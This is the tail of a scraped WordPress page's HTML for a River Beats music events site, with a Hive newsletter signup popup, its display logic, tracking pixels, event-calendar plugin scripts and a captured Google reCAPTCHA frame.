            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Colorado+Cities+%26+Towns%2C+Evergreen%2C+Top+Stories%2C+Travel&cd%5Bpage_title%5D=boulder+creek+float&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=5979&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fboulder-creek-float%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"5d87661708"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T56RtOqT1cn4IL6jBNyDSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768095524200');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>